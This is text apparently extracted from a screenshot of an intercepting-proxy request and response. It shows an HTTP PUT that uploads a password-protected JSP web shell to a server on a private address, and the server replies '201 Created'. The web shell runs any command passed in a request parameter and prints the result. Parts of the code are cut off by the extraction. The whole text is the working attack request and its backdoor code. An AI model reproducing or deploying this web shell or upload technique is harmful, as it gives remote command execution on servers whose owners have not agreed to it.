 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /123.jsp/ HTTP/1.1
2 Host: 10.229.158.14
3 User-Agent: JNTASS
4 DNT:1
5 Connection: close
6 Content-Length: 660
7
8 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro = R
9 +"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return line.toString();}%>
<%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){out.println("<p
"+excuteCmd(request.getParameter("cmd"))+"
</pre>
");}else{out.println(":-)");}%>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Tue, 29 Dec 2020 17:39:44 GMT
5 Connection: close
6
7